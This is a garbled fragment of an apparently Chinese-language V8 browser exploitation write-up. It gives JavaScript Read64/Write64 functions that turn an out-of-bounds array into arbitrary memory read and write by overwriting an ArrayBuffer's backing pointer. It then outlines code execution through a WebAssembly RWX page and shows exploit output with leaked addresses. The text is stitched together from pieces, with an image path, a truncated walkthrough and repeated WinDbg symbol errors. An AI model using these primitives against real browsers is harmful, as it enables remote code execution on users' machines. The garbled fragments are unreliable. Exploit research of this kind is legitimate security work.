 elements ----> +------------------------+
| MAP +<---------+
+------------------------+ |
| element.length | |
+------------------------+ |
| element 1 | |
| ...... | |
| element n | |
ArrayObject ---->-------------------------+ |
| map | |
+------------------------+ |
| prototype | |
+------------------------+ |
| elements | |
| +----------+
+------------------------+
| length |
+------------------------+
| properties |
+------------------------+
计算出了 ArrayBuffer 与 oobArray 的偏移：ABdp_offset。
那读写函数就很好写了，注意要读写的值都要先转换成 double。
function Read64(addr)
{
oobArray[ABdp_offset] = addr;
var data = new Float64Array(myBuffer);
hex_data = Int64.fromDouble(data[0]).toString();
return hex data;
}
function Write64(addr,value)
{
oobArray[ABdp_offset] = addr;
var data = new Float64Array(myBuffer);
data[0] = value;
}
Remote Code Execution
常规操作的话用 rop，会有点复杂。这里还是用加载 WebAssemby 模块，在内存中找
PAGE_Execute_ReadWrite 的地址。
16675
oobArray Addr = 0x00000172b6204ba1
ArrayBuffer Addr = 0x00000172b620f961
offset = 44640
pwn it
wasm_func_addr = 0x750749f61b0
sfi = 0x00000750749f6179
WEFD = 0x00000750749f6151
instance = 0x00000750749f6001
rwx_addr = 0x000002a825790000
success
*** must point to .pdb files that have full type information ***
*** ***
*** Certain .pdb files (such as the public OS symbols) do not ***
*** contain the required information. Contact the group that ***
*** provided you with these symbols if you need this command to ***
*** work. ***
*** ***
*** Type referenced: ntdll!_PEB ***
*** ***
*** Your debugger is not using the correct symbols ***
*** ***
*** In order for this command to work properly, your symbol path ***
*** must point to .pdb files that have full type information. ***
*** ***
*** Certain .pdb files (such as the public OS symbols) do not ***
*** contain the required information. Contact the group that ***
*** provided you with these symbols if you need this command to ***
*** work. ***
*** ***
*** Type referenced: ntdll!_PEB ***
*** ***
Usage: <unclassified>
Allocation Base:
Base Address:
End Address:
Region Size: 00000000`00010000
Type: 00020000 MEM_PRIVATE
State: 00001000 MEM_COMMIT
Protect: 00000040 PAGE_EXECUTE_READWRITE